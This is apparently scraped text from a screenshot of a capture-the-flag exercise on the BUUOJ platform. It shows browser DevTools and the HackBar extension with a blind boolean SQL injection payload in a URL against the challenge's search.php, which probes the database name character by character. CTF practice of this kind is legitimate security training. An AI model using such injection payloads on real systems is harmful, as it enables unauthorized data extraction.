 NO! Not this! Click others~~~
WORK, GET MARRIED
DevTools - 85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT(DATABASE())),1,1))%3E1)--+
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT DATABASE()),1,1))>1)--+